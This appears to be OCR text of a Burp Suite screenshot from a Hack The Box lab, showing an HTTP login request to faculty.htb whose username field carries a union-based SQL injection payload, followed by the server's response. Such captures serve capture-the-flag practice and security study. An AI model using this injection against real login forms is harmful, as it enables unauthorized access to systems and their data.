 Request
Pretty Raw Hex \n
1 POST /admin/ajax.php?action=login HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 117
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/admin/login.php
14 Cookie: PHPSESSID=6ikubmiabm9s6n64857ffohsfu
15
16 username=admni' union select NULL,NULL,NULL,NULL,NULL--
-&password=scvfbgfhjgjkhgklyu%2Cll.puiol%3BoOpooO%3Bo.ktrfcvf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 06 Nov 2022 00:18:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 2
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 8